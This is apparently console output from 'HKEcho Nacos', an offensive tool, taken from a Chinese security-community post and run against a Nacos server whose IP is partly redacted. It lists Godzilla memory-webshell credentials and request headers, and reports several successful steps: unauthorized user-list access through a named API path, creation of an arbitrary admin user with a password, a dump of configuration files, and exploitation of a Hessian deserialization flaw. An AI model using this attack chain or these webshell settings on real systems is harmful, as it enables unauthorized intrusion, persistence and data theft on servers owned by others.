 HKEcho_Nacos>python HKEcho_Nacos.py -u http://19 .19:8848
* * * * * * * * * * * * * * * * * * * * * * * *
~~||HKEcho Nacos快速利用工具||~~
【*】Author: HKEcho
<*哥斯拉内存马*>
密码:pass/key
设置请求头:x-client-data:godzilla;
设置Referer:https://www.google.com/
* * * * * * * * * * * * * * * * * * * * * * * *
【-】正在检测目标: http://192 19:8848 ......
【-】正在检测未授权查看用户列表......
【+】目标存在未授权访问漏洞: 访问 http://1 9:8848/nacos/v1/auth/users?pageNo=1&pageSize=5 查看详细信息
【-】正在检测nacos默认口令......
【-】目标不存在nacos默认口令
【-】正在检测任意用户添加......
【+】目标存在任意用户添加: 用户:nacos5943810 添加成功, 密码为: n@c0s936
【+】配置文件结果已保存目录: \HKEcho_Nacos\results\192 848\public\
【+】Nacos Hessian反序列化漏洞利用成功,请配合哥斯拉插件postnacos食用: http://19 :8848/nacos
先知社区